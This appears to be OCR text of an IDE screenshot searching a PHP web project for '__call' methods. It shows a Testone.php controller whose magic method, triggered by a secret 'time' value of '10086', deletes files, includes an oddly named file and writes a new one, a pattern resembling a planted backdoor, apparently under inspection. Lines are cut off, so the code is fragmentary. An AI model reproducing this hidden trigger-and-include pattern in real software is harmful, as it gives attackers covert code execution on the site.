 在项目 (P) 模块 (M) 目录 (D) 作用域(S)
public function __call($name, $arguments) Testone.php 19
public function __call(string $name, array $arguments) think\Config.php 93
public function __call($name, $arguments) Paginator.php 396
public static function __callStatic($method, $params) Validate.php 1358
public function __call($method, $args) Relation.php 138
public function __call($method, $params) Think.php 163
"11": "bin/data.bin[2] {28a}#UserModel->__call(0,1)", error\2024_02_29__log.php 51
"11": "bin/data.bin[2] {74a}#UserModel->__call(0,1)", error\2024_02_29__log.php 72
"11": "bin/data.bin[2] {9cf}#UserModel->__call(0,1)", error\2024_02_29__log.php 93
Testone.php files/app/controller/user/think
11 foreach ($txtFiles as $txtFile) {
12 if (is_file($txtFile)) {
13 unlink($txtFile);
14 }
15 }
16 }
17
18
19 public function __call($name, $arguments)
20 {
21 $a = time();
22 if ($arguments[0]['time']==='10086'){
23 $this->countTxtFiles( directory: "./app/controller/user/think/");
24 include('./app/controller/user/think/hinthinthinthinthinthinthin
25 file_put_contents( filename: './app/controller/user/think/'.md5($a)
26 }
27 }
28 }